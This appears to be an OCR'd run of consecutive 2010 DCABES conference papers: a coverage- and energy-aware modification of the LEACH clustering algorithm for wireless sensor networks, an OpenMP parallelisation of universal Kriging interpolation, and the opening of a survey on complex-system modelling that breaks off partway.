In LEACH, every node runs the formula independently and generates the threshold and a random number, if the random number is smaller than the threshold, the node becomes the cluster head. DAEA is a three layers clustering algorithm. Firstly, it divides the coverage area in WSN into square areas that is equal and non-overlapping. In every square, it chooses the node that has the largest energy as the cluster head, the nodes called La. Then, it chooses the node that has the largest energy from all of the La as the above layer cluster head, the node called Ma. La communicates with Ma, and Ma communicates with base station. In HEED, according to the primary and secondary parameters, it chooses the cluster head. The primary parameter depends on the residual energy and used to randomly choose the initial cluster head set. While the ultimate cluster head depends on the ratio of the residual energy and ambient node's energy.

The author proposed a new algorithm that improves the performance of LEACH. The following is the analysis of LEACH's work mechanism.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.13

B. LEACH's Limitation

LEACH algorithm assumes that all nodes are isomorphic and able to communicate directly with the base station. Cluster head node is responsible for the data aggregation and fusion of the cluster member nodes, then sent the processed data to the base station. LEACH cluster-heads are stochastically selected. In order to select cluster-heads each node n determines a random number between 0 and 1. If the number is less than a threshold T(n), the node becomes a cluster-head for the current round. The threshold is set as follows:

$$H(n)=\begin{cases}\dfrac{P}{1-P(r \bmod \frac{1}{P})} & \forall n \in G \\ 0 & \forall n \notin G\end{cases} \quad (1)$$

With P as the cluster-head probability, r as the number of the current round and G as the set of nodes that have not been cluster-heads in the last 1/P rounds, this algorithm ensures that every node becomes a cluster-head exactly once within 1/P rounds.

In theory, LEACH will randomly select some nodes to become cluster head nodes, and let all nodes become a cluster head node periodically rotated so that the energy of the entire network can achieve load balancing.



Figure 1. The distribution of cluster head: (a) this is a bad distribution of possible in LEACH; (b) the expected distribution of cluster head.

However, there is plenty of randomness for the selection of LEACH cluster head nodes, and the issue about the node energy consumption is not considered. This makes the entire network nodes energy distribution imbalance and shortens network life time. Therefore, the quality of network coverage is bad. The cluster head selection of LEACH may appear the bad situation in Figure 1.a. We can see the case of Figure 1.a, the sensor network with nodes randomly deployed. Due to the uneven distribution of nodes, these boundary nodes that act as cluster head are likely to take the lead in death. This greatly reduced the quality of network coverage. The election of cluster head nodes in Figure 1.b is what we expected. In the region of dense nodes and high redundancy, let such nodes as cluster nodes can reduce the energy consumption of members within the vicinity of clusters, and even these nodes die early, it will not affect the coverage quality of the whole network. But LEACH does not consider the above problems.

III. CLUSTER-HEAD SELECTION

In ECAC, at the beginning of each round, each node does not equal probability to become the cluster-head, but decides by the node's redundant coverage and residual energy. Below, author discussed respectively redundant coverage and residual energy problems.

A. Redundant Coverage

First, come to understand what is the coverage, coverage is an indicator to measure the deployment of sensor network node, and it was first proposed by Gage [6]. In the 0-1 sensor model, it is generally defined as the ratio of the total area covered by all the sensors and the entire target area. The total area covered by all the sensors is the union of set of each node's covering area. So coverage is less than or equal to 1.

It is supposed that:

- Within the sensor covering area, every points are detected
- The covering is based on 2-D region
- Without regard to the accuracy of coverage
- The sensing and communication radii are equal and identical for all the sensors

Therefore, the paper defines the coverage of the entire target area as C, and it is equal to the ratio of the total area covered by all the sensors and the entire target area. So, coverage of the whole network as C(r) in round r. C(r) is calculated as follows:

$$C(r)=\frac{\bigcup_{i=1\ldots N} S_i}{A} \quad (2)$$

In the formula (2), A is the entire target area and S_i is the coverage area of node i. Here is to assume that there are N sensors in the target area (A), and coverage of each sensor the same size as S. Then, for any of them a sensor i, let S_i be sensor's coverage area, let Si1 be S_i minus the area of overlap with the other sensors, let Si2 be overlapping area of only two sensors covering area, and so on. By the same token, S_{iN} is the N-covering area. Accordingly, S_i is calculated as follows:

$$S_i = S_{i1} + S_{i2} + S_{i3} + \cdots + S_{iN} = S \quad (3)$$

The nodes are partially overlapping coverage, especially, in the node distribution of intensive regional. If the node Si is a large overlap area, will the more overlapping nodes, the greater the degree of the node coverage redundancy. D(n) is defined as the coverage redundancy, and the value is greater than 1. So, Di was Coverage redundancy value of node i. The value of coverage redundancy is set as follows:

$$D_i = \frac{S}{S_{i1} + \frac{S_{i2}}{2} + \frac{S_{i3}}{3} + \cdots + \frac{S_{iN}}{N}} = \frac{S}{\sum_{j}^{N} (S_{ij}/j)} \quad (4)$$

The algorithm ECAC design goal is to make as much as possible so that redundant nodes to be cluster head, and cut back node (particularly in the border sparse node) energy consumption with the low value of coverage redundancy. Even if a number of redundant nodes dead, the network's quality of coverage is not affected. So the value of coverage redundancy should be an important parameter in the cluster head selection.

B. Node Energy

LEACH does not consider node energy problems in the cluster head selection, so the probability of the situation in Figure1.a is increase. Not only the quality of network coverage can not be guaranteed, and the node's energy consumption is not balanced. Lead to shorter life cycle of the network. Therefore, the node power consumption ratio of G(n),was introduced into the threshold for cluster-head selection and occupied a certain weight in calculation of the threshold. It is set as follows:

$$G(n) = \frac{En}{Emax} \quad (5)$$

Where En is the current energy and E_{max} is the initial energy of the node. Here we assume that all nodes have the same initial energy, by the formula (5), we can see, the initial node of G(n)=1. And G(n) as the node energy consumption of descending.

C. ECAC Analysis

Based on the above targets, an adjustment function H(n) is introduced into the formula (1) of LEACH algorithm. The larger the value of H(n), the greater the probability of the node to be cluster head. It calculated as follows:

$$H(n) = (1-\eta)F(n) + \eta G(n) \quad (6)$$

$$F(n) = 1 - \frac{C(r)}{D(r)} \quad (7)$$

(r as the current round number ,N as the total number of sensor nodes and $\eta = r/(r+N)$)

Then, the node i of the r round, which function H(i) can be expressed as

$$H(i) = (1-\eta)F(i) + \eta G(i) \quad (8)$$

Combination of the formula (1) and (6), the threshold M(i) selected from cluster head of the r round set as follows:

$$M(i) = \begin{cases} \dfrac{P}{1 - P(r \bmod \frac{1}{P})} H(i) & \forall n \in G \\ 0 & \forall n \notin G \end{cases} \quad (9)$$

Now, to prove the reasonableness of the above formula:

It is supposed that all the sensor nodes have the same initial energy and the energy consumption of cluster head is more than the cluster nodes.

1) the threshold M(i) selected from cluster head of the 1 round calculated as follows:

Each node has the same value of C(1),G(i) and η, where G(i)=1; $\eta = 1/(1+N)$ is equal to its minimum, and $1-\eta$ is equal to its maximum. So, we can show that weight of F(i) get largest in H(i) this time. So, D(i) and M(i) as the direct proportion relationship.

According to the above analysis, in the first round of cluster head selection, if the node is a redundant node and its coverage redundancy degree is higher, it is most likely to be the cluster head. It can completely satisfy the design goals of algorithm.

2) the threshold M(i) selected from cluster head of the r round calculated as follows:

As a great deal of energy was consumed in the node of the last r-1 round, coverage C(i) declined. Here we assume that the current C(i) = 0.95. With the increase in the number of rounds, η value increases, by the analysis of 1), we can show that weight of F(i) get smaller in H(i) this time, while the weight of G(i) in H(i) increased. Therefore, the more the node residual energy, the greater the value of G(i).we discuss it in two ways at this point.

a) If nodes close to the value of the coverage redundancy degree, the node with the more residual energy, the greater the probability of cluster head election.

b) With the reduction of coverage, the redundant nodes die gradually, which indicates that the value of the universal coverage of the remaining nodes has become smaller.so,D(i)→1,According to formula (7) conclude F(i)→0. Then, formula (9) approximate evolved into H(i)=ηG(i). Therefore, the greater the residual energy of nodes, the greater the probability of elected cluster head.

In the algorithm, the threshold M(i) can be obtained by network coverage and rest energy of nodes. Moreover, the weight of them can be dynamically adjusted in different round r. ECAC can efficiently guarantee the quality of network coverage and balance nodes' energy consumption to extend the network life-cycle.

IV. SIMULATION RESULTS

This paper simulates under the Network Simulator (NS-2.27) environment realizes ECAC. The reference network of the simulation consists of 100nodes distributed randomly across a plain area of 100x100 meters. Each node is equipped with an energy source whose total amount of energy accounts for 2J at the beginning of the simulation.

Every node transmits a 200-bit message per round to its actual cluster-head. The cluster-head probability P is set to 0.05 – about 5 nodes per round become cluster heads.

Based on the number of node alive in the life time, ECAC is compared with LEACH simulation results shown in Figure 2. By the curve analysis, we can get:

- ECAC algorithm is earlier than LEACH algorithm for dead node appeared. However, from the above analysis shows, the early dead of nodes have the very high value of coverage redundancy degree, which does not affect the quality of network coverage.
- In the later round, ECAC smooth curve of the algorithm, and compared with LEACH algorithm is a long life cycle of the network. This shows that the number of node alive to be better maintained in ECAC. Because the node residual energy as the increase in the number of rounds, G (i) in the M (i) increased weight and balance of the entire network node energy consumption, extend the network lifetime.



Figure 2. Comparison between the two kinds of algorithms on network coverage

Based on the network coverage, ECAC is compared with LEACH simulation results shown in Figure 3. It obviously from the trend curve that LEACH algorithm is not considered the issue of network coverage, resulting in coverage curve is similar to the inversely proportional to the number of dead node diminishes. However, ECAC has been significantly improved, until the death of 30 nodes, remained in the initial coverage.

The foregoing analysis, the new algorithm compared with LEACH has greatly improved in the quality of coverage and network life-cycle.



Figure 3. Comparison between the two kinds of algorithms on the number of nodes alive

V. CONCLUSION

The paper discussed the defects in LEACH algorithm. The cluster-head is elected randomly, leading to excessive energy consumption and network life-cycle reduction. And then the author proposed a modification of LEACH's cluster head selection algorithm, which is good to solve the above problems. It is considered the coverage redundant degree and the residual energy of nodes in the cluster-head election. The simulation results show that the algorithm makes the energy consumption of sensor network balance and extends the network life time. Especially in the quality of network coverage, it has improved significantly.

REFERENCES

[1] Gupta. I, Riordan.D, Sampalli. S. "Cluster-Head selection using fuzzy logic for wireless sensor networks," Proc. the 3rd Annual Communication Networks and Services Research Conf. Halifax: IEEE Computer Society, 2005, pp. 255-260.

[2] M. J. Handy, M. Haase, D. Timmermann, "Low Energy Adaptive Clustering Hierarchy with Deterministic Cluster-Head Selection," Proc. the Fourth IEEE Conference on Mobile and Wireless Communications Networks. 2002, pp. 368-372.

[3] Heinzelman. W, Chandrakasan. A, Balakrishnan. H, "Energy-Efficient communication protocol for wireless microsensor networks," Proc. the 33rd Annual Hawaii International. Conf. on System Sciences. Maui, IEEE Computer Society 2000, pp.3005-3014.

[4] AiKaraki. Jn, UiMustafa. R, KamalA. E, "Data aggregation in wireless sensor networks-Exact and approximate algorithms," Proc. the IEEE Workshop on High Performance Switching and Routing. Phoenix: IEEE Communications Society, 2004, pp.241-245.

[5] Younis. O, Fahmy. S, Heed. A. hybrid, "energy-efficient, distributed clustering approach for ad-hoc sensor networks," IEEE Trans. On Mobile Computing, 2004, 3(4), pp. 660-669.

[6] D. W. Gage, "Command Control for Many-Robot System," Porc. the 19th Annual AUVS Technical Symposium(AUVS'92), Hunstville Alabama,USA,1992, pp. 22-25.

On Parallelizing Universal Kriging Interpolation based on OpenMP

Tangpei Cheng, Dandan Li, Qun Wang*
School of Information Engineering
China University of Geosciences (Beijing)
Beijing, P.R.China
qunw@cugb.edu.cn

***Abstract*—Kriging is one of the important interpolation methods in geostatistics, which has been widely applied in engineering project. In this paper, we present an efficient method for the parallelization of universal Kriging interpolation on shared memory multiprocessors. By using OpenMP directives, we implement a portable parallel algorithm, which enables an incremental approach to add parallelism, without modifying the rest part of sequential code. To achieve optimal performance, the parallel grain size has been considered and analyzed. Numerical experiments have been carried out on two multicore windows workstations, the results of which demonstrate this method could enhance the overall performance significantly.**

Keywords- Kriging; spatial interpolation; parallel algorithm; OpenMP

I. INTRODUCTION

Kriging interpolation method is a group of geostatistical techniques to interpolate the value of a random field at an unobserved location from observations of its value at nearby locations. Kriging interpolation method has been widely applied in mining [1], hydrogeology [2], environmental science [3], black box modeling in computer experiments [4] and remote sensing [5] etc., which is also a computational bottleneck of these applications, preventing them from obtaining desirable performance. For this reason, research on parallel computing for Kriging interpolation has received considerable attention in recent years to improve the overall performance [6-10]. We note that most of these works are implemented on high-performance computer or distributed memory clusters by using MPI. Due to the emerging trends of multicore CPU recently, the shared memory multiprocessors, which support an incremental parallelization from serial program, are readily available. Therefore, the main objective of this work is to present a parallel version of universal Kriging interpolation method based on OpenMP, which could meet the intense demands on performance.

The outline of this paper is as follows. Section 2 gives a brief description of OpenMP programming paradigm. Section 3 gives an overview of the universal Kriging method and the OpenMP parallel implementation details on it. Experimental results as well as performance analysis are presented in Section 4 and Section 5 summarizes the work.

II. OPENMP PROGRAMMING PARADIGM

OpenMP is a shared-memory application programming interface (API), whose features are based on prior efforts to facilitate shared-memory parallel programming [11]. As shown in Fig. 1, OpenMP provides a fork-and-join execution model which supports an incremental approach to design parallel programs. Parallel work can be explicitly coded through the use of parallel regions, or implicitly obtained by work-sharing constructs, such as parallel loops. Compared to MPI, OpenMP applications are relatively easy to implement from the standard sequential code only by placing parallel directives around time consuming loops which do not contain data dependences, leaving the most part of the program unchanged. Another salient advantage of OpenMP lies in that it could achieve low latency and high bandwidth. Also, it adds fine granularity and enables increased and dynamic load balancing, which may lead to performance enhancement. More detail information about OpenMP can be found at the web site: http://www.openmp.org.



Figure 1. The fork-join model of OpenMP. Program begins execution as a single thread until a parallelization directive for a parallel region is found. Then the master thread creates a group of threads and the intensive computational work can be distributed among threads, without explicitly distributing the data.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.14

III. PARALLELIZING OF UNIVERSAL KRIGING INTERPOLATION

A. Universal Kriging Interpolation

The basic premise of Kriging interpolation is that every unknown point can be estimated by the weighted sum of the known points:

$$Z_0^* = \sum_{i=1}^{n} \lambda_i^\circ Z_i \tag{1}$$

where Z_0^* represents the unknown point, Z_i refers to each known point and λ_i° is the weight given to it. The body of the Kriging algorithm is involved in the selection of the appropriate weights. For details about the theory of Kriging interpolation, readers may refer to [12] [13].

Universal Kriging assumes a general linear trend model. It includes the drift functions to calculate $m(x)$, which is the expectation of $Z(x)$. Considering

$$m(x) = a_0 + a_1 u + a_2 v + a_3 u^2 + a_4 uv + a_5 v^2 \tag{2}$$

where u, v are the coordinates of point x. Then we can get

$$\begin{aligned} &\sum_i \lambda_i^\circ (a_0 + a_1 x_i + a_2 y_i + a_3 x_i^2 + a_4 x_i y_i + a_5 y_i^2) \\ &= a_0 + a_1 x_0 + a_2 y_0 + a_3 x_0^2 + a_4 x_0 y_0 + a_5 y_0^2 \end{aligned} \tag{3}$$

In order to set up Eq. (3), the following equations can be gotten

$$\begin{cases} \sum_i \lambda_i^\circ = 1; & \sum_i \lambda_i^\circ x_i = x_0; \\ \sum_i \lambda_i^\circ y_i = y_0; & \sum_i \lambda_i^\circ x_i^2 = x_0^2; \\ \sum_i \lambda_i^\circ x_i y_i = x_0 y_0; & \sum_i \lambda_i^\circ y_i^2 = y_0^2 \end{cases} \tag{4}$$

Set

$$\sum_i \lambda_i^\circ P_l(x_i) = P_l(x_0), \quad (l = 0,1,2,3,4,5) \tag{5}$$

in which $P_l = \{1, x, y, x^2, xy, y^2\}$.

As

$$\begin{aligned} &E[(Z_0^* - Z_0)^2] = Var(Z_0) + \\ &\sum_i \sum_j \lambda_i^\circ \lambda_j^\circ c(x_i, x_j) - 2\sum_i \lambda_i^\circ c(x_i, x_0) \end{aligned} \tag{6}$$

where $c(x_i, x_j) = COV(Z_i, Z_j)$ and $c(x_i, x_0) = COV(Z_i, Z_0)$, based on Lagrange multiplier rule, we have

$$\begin{cases} \sum_j \lambda_i^\circ c(x_i, x_j) - \sum_{l=0}^{5} \mu_l P_l(x_i) = c(x_i, x_0) \quad (i = 1,2,\cdots,n) \\ \sum_i \lambda_i^\circ P_l(x_i) = P_l(x_0) \qquad\qquad (l = 0,1,\cdots,5) \end{cases} \tag{7}$$

which could be rewritten in the matrix form such as $Ax = b$ to calculate the value of λ_i° $(i = 1,2,\cdots,n)$. From Eq. (1), finally we could get the estimation of unknown points.

B. Parallel Algorithm on Shared-memory System

As stated in section 1, the computational steps of universal Kriging method which is based on covariance function could be schematically summarized as follow:

Step 1 calculating the distance between each known point;

Step 2 sorting the distances according to their values;

Step 3 grouping the sorted distances;

Step 4 constructing a variogram and the covariance function $c(x, y)$;

Step 5 computing covariance between each known point and then the coefficient matrix A;

Step 6 computing the inverse matrix of A;

Step 7 calculating the weights $[\lambda_1, \lambda_2, \cdots, \lambda_n]^T$ and then the estimate for each unknown point.

The first task in a parallel implementation is to identify the portions of the code where there is parallelism to exploit [14]. In scientific codes, the most common form of parallelism is data parallelism; and for shared-memory systems, it typically comes from the iterative loops.

In our work, an incremental approach based on OpenMP to parallelize the universal Kriging interpolation algorithm was carried out. By placing directives around time consuming loops which do not contain data dependences, the parallelization can be applied separately to individual parts, leaving the rest of source code unchanged. By profiling the execution of the sequential code of universal Kriging, it is noted that step 7, which involved a three-level nested loop, took up the most part of computational time. The program structure of step 7 can be briefly outlined as follow:

```
for i := 0 to NP − 1 do
  for j := 0 to NV − 1 do
    calculating the RHS
  endfor;
  …
  for j := 0 to NV + 5 do
    for k := 0 to NV + 5 do
      calculating the weights
    endfor;
  endfor;
  …
  for j := 0 to NV − 1 do
    calculating the estimates
  endfor;
endfor;
```

The variables i, j, and k are the loop counter of each for-loop. The variables NP and NV refer to the number of unknown and known points respectively. RHS denotes the right hand side of the linear equation.

The program block is largely a three-level nested for-loop, which mainly consists of three different computational steps. An important consideration on parallelization the code is to

decide the parallel grain size. Theoretically speaking, by analyzing the data dependency, each of the three loops could be parallelized by OpenMP directives. Especially, enlarge the grain size of a parallel program appears to bring better performance as it avoids frequent fork-join operation at the beginning of each iteration. However, the sequential code uses the same storage space to store the RHS for each unknown point, which means there is a loop-carried dependence in the outer loop. Parallelizing the outer loop, each RHS has to be made private explicitly and additional storage spaces are required, which may prevent the program from getting optimal performance. Therefore, making the inner loop parallel, which results in small grain size parallelism, is the best option for our case.

It is estimated that the second computational step of calculating the weights which is a two-level nested for-loop consumes the most part of execution time of the block. The OpenMP parallelization could be written as follow:

```
# pragma omp parallel for private(k, j)
shared(C_UK, A_UK, B_UK, NV)
  for j := 0 to NV + 5 do
    C_UK[j] := 0;
    for k := 0 to NV + 5 do
      C_UK[j] := A_UK[j*(NV + 6) + k]* B_UK[k];
    endfor;
  endfor;
```

The variables C_UK , A_UK and B_UK are the estimate, the inverse matrix and right hand side respectively.

IV. Performance Analysis

The numerical experiments were carried out on two win server 2003 (x64) workstations. Workstation 1: Intel Xeon E5310 1.6GHz (2CPU, 4 cores per each) and 2.0 GB memory; Workstation 2: Intel Xeon 5110 (2CPU, 2 cores per each) and 2.0 GB memory. The size of measured points and unknown points are 947 and 15719 respectively. The exponential variogram models and quadratic drift function were applied to the universal Kriging algorithm.

The first experiment was designed to find the hotspots in sequential program. The test was carried out only on Workstation 1. From Fig. 2, we observed that step 7 which is responsible for calculating the weights and estimates takes up the overwhelming majority of computational time. Another time consuming step is the computation of the inverse matrix. However, it is comparatively small when it is compared to step 7. Therefore, this experiment confirmed that the parallelization of step 7 is the primary concern of our work.



Figure 2. Time ratio for different computational steps

In the second experiment, the speedup versus different number of threads on two workstations is tested. From Fig. 3, it can be found that the speedup scales well from 1 to 4 threads for Workstation 1 and 1 to 2 threads for Workstation2, which demonstrates significant progress in reducing computational time and desirable parallel performance. However, we observed an obvious deviation from 4 to 8 threads for Workstation 1 and 2 to 4 threads for Workstation 2. From our analysis, this could be attributed to that the problem of cache coherence between two CPU in one workstation may degrade the parallel performance.



Figure 3. Speedup vs. number of threads

V. Conclusions

This paper describes an efficient fine-grain parallel scheme on shared-memory system, along with its implementation for universal Kriging interpolation method. As multiple-processors computers are currently much more affordable and available, and OpenMP is becoming the de facto standard for parallelizing applications, this ensures portability over a wide range of computers. In summary, we present a portable parallel implementation by using OpenMP directives, which enables an incremental approach to add parallelism, without modifying the rest part of sequential code. The experiment results demonstrate that the parallel scheme has achieved desirable performance. Further research will involve the parallel implementation of universal Kriging method on distributed shared memory architecture.

ACKNOWLEDGMENT

We would like to thank Prof. Nengxiong Xu for his help with the research. This research was partially supported by the Fundamental Research Funds for the Central Universities of China.

REFERENCES

[1] L. Wang, P. M. Wong, M. Kanevski, T. D. Gedeon, "Combining neural networks with kriging for stochastic reservoir modeling", IN SITU, 1999, vol. 23, pp. 151–169.

[2] P. Goovaerts, "Geostatistical approaches for incorporating elevation into the spatial interpolation of rainfa", JOURNAL OF HYDROLOGY, 2000, vol. 228, pp. 113–129.

[3] S. J. Jeffrey, J. O. Carter, K. B. Moodie, A. R. Beswick, "Using spatial interpolation to construct a comprehensive archive of Australian climate data", ENVIRONMENTAL MODELLING & SOFTWARE, 2001, vol. 16, pp. 309–330.

[4] D. R. Jones, M. Schonlau, W. J. Welch, "Efficient global optimization of expensive black-box functions", JOURNAL OF GLOBAL OPTIMIZATION, 1998, vol. 13, pp. 455–492.

[5] E. R. Richard, L. D. Jennifer, R. B. Louisa. "Kriging in the shadows: Geostatistical interpolation for remote sensing", Remote Sensing of Environment, 1994, vol. 49, pp. 32–40.

[6] K. E. Kerry, K. A. Hawick, "Spatial Interpolation on Distributd, High-Performance Computers", DHPC Technical Report DHPC-015, Department of Computer Science, University of Adelaide, 1997.

[7] K. E. Kerry, K. A. Hawick, "Kriging Interpolation on High-Performance Computers", Proceedings of the International Conference and Exhibition on High-Performance Computing and Networking, LNCS, Springer Berlin / Heidelberg, 1998, vol. 1401, pp. 429–438.

[8] A. Gebhardt, "PVM kriging with R", In Proceedings of the 3rd International Workshop on Distributed Statistical Computing, Vienna, 2003.

[9] Nadja Samonig, Parallel computing in spatial statistics, Master's thesis, University Klagenfurt, 2001.

[10] J. A. Pedelty, J. T. Morisette, J. A. Smith, J. L. Schnase, C. S. Crosier, T. J. Stohlgren, "High Performance Geostatistical Modeling of Biospheric Resources", Eos Trans. AGU, 2004, vol. 85.

[11] C. Barbara, J. Gabriele, V. P. Ruud, "Using OpenMP: Portable Shared Memory Parallel Programming", The MIT Press, 2007.

[12] C. Noel, "The origins of kriging", Mathematical Geology, 1990, vol. 22, pp. 239–252.

[13] L. S. Michael, "Interpolation of spatial data: some theory for kriging", Springer Series in Statistics, 1999.

[14] J. Dongarra, I. Foster, G. Fox, W. Gropp, K. Kennedy, L. Torczon, A. White, Sourcebook of Parallel Computing, San Francisco, CA: Elsevier Science, 2003.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

On the Modelling of Complex Systems

Methodologies and Applications

Nicholas Christakis
Department of Physics
University of Crete
Heraklion, Greece
nchristakis@tem.uoc.gr

Mayur K. Patel
School of Computing and Mathematical Sciences
University of Greenwich
London, UK
M.K.Patel@gre.ac.uk

Mark Cross
School of Engineering
University of Swansea
Swansea, UK
M.Cross@swan.ac.uk

Ugur Tüzün
Dept of Civil, Chemical, Environmental Engineering
University of Surrey
Guildford, UK
U.Tuzun@surrey.ac.uk

***Abstract*—This paper provides an overview of some of the techniques and methodologies utilized in the modelling of complex systems that involve many interacting components with different physical properties over different spatial and temporal scales. Such systems are difficult to resolve, since they exhibit high levels of uncertainty. We discuss modelling strategies and present some applications from the field of complex system modelling.**

Keywords-complex systems; modelling techniques; cellular automata; agent-based modelling; hybrid modelling

I. INTRODUCTION

Complex systems appear in abundance throughout science and engineering. A definition for the term "complex system" may be found in many relevant textbooks (see e.g. [1]). As such this is defined as a system whose different parts are interconnected and as a whole exhibits properties not obvious from the properties of the individual parts. In a seminal paper in the late 1940's, Warren Weaver [2] used the terms "organized complexity" and "disorganized complexity", in order to differentiate between systems that display obvious organization as opposed to those that do not. However, as is now known, complex systems do not require the application of any external organizing principle in order to display organization [3]. In the past 50 years a number of researchers have directed substantial effort in order to enhance our understanding of complex systems (see e.g. [4-8]). One primary question that needs addressing is what differentiates a "complex" system from a "simple" or just a "complicated" one. Researchers (see e.g. [9]) agree that a system in order to be characterized as complex should: (1) exhibit **emergent** behaviour (i.e. its characteristics not being evident from the analysis of characteristics of its individual components), (2) display internal structure and **self-organization** (i.e. there are no external factors controlling the appearance of this emergent behaviour), (3) be able to adapt to inputs and evolve, and (4) have a degree of uncertainty. For instance, a motor car may be viewed as a complicated rather than a complex system, since it might exhibit emergent characteristics but no self-organization is evident. Hence, in order to understand the behavior of a complex system, not only the behavior of its parts must be understood, but also how these act together to form the behaviour as a whole. It is because of this that complex systems are difficult to understand. One should be extremely cautious when describing a system or a process, since the boundaries between "simple", "complicated" and "complex" could be very subtle. As described in [10], it is extremely easy to cross the border from a "simple" system to a chaotic one just by suspending one pendulum freely from another!

The existing literature on complex systems is vast, due to the range of systems that may be described as complex (e.g from Applied Linguistics and language teaching [11] to Epidemiology and the spread of infectious diseases [12]). In this paper, the emphasis is placed on the techniques and methodologies utilized for the modelling of complex systems. In the following sections, some of the main methods will be discussed, the concept of hybrid modelling in complex systems will be introduced and applications will be presented, where these methods have been successfully applied by the authors and other researchers on complex systems.

II. COMPLEX SYSTEMS MODELLING

This work will not consider data analysis methods (i.e. data mining, time series analysis etc.) but rather, it will concentrate on techniques that build on the understanding of the processes involved and their interactions, in order to

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.15

analyze the behaviour of complex systems. For a review on data analysis methods, as well as methods for measuring complexity readers are referred to [13].

Two main classes of methods will be presented in this paper: (1) methods based on the local interactions between system components, which are allowed to be in finite states; and (2) methods where constitutive laws are formulated from the micro-scale in order to resolve the interacting components and are then incorporated in a larger scale mathematical framework to resolve the system behaviour. The first class of methods is based on **cellular automata** and their complementary **agent-based modelling**, while the second class of methods is termed **hybrid modelling.** Recent work [14] discusses in detail the first class of methods. The second class of methods was first introduced by the authors and will be discussed in detail later.

III. Cellular Automata And Agent-based Models

Cellular Automata (CA) are one of the most popular methods for the study of complex systems. They were first introduced by von Neumann as a tool for studying biological systems [15] and since then, they have been utilized extensively to study complex systems. The basic idea is quite simple: consider a collection of cells with defined finite states. The evolution of the system is modelled by updating the state of each cell based on pre-described rules (i.e. *transition rules*) which take into account the states of its immediate neighbours. There are a range of applications that cellular automata have been successfully applied to, ranging from forest fires [16] to vehicular traffic [17]. For an extensive list of applications see [18]. It is argued by researchers that problems as complex as fluid flow may be successfully addressed with CA (see e.g. [19]), by getting the micro-physics correct and expecting that the macro-physics will be implicitly accounted for (through system self-organization).

An example of an elementary CA simulation is shown in Figure 1, where the temporal evolution in a square lattice occurs according to a simple evolution law (Rule 110, [18]) shown in Table I, where the state of a cell is determined by the state of its 3 immediate neighbours (left, top, right) during the previous time step. The two states allowed are "0" (black cell) and "1" (white cell) and propagation is allowed downwards. The given initial condition is that the only white cell in the lattice is the one before last in the first row. In order to find the new configuration during each successive timestep, the lattice is swept from the bottom row, starting in the first column for every row every time. It is obvious that given a fixed number of steps, it is not possible to determine *a priori* the state of the last row at the final timestep without first computing the state at all intermediate steps.

Agent-based models (ABMs) are complementary to CA and utilize "agents" in order to resolve a system's behaviour. As agents are defined autonomously behaving components whose state is updated by pre-described evolution rules (just like in CA), but which can learn from their environments and can thus change their behaviour in response. Agents are diverse, heterogeneous, and dynamic in their attributes and behavioural rules. Behavioural rules may vary in their sophistication, for example by how much information is considered in the agent's decision making, its internal models to represent the external world including other agents, and the extent of memory of past events the agent retains and uses through the decision making. For an in-depth description of the basic theory of ABMs see [21].

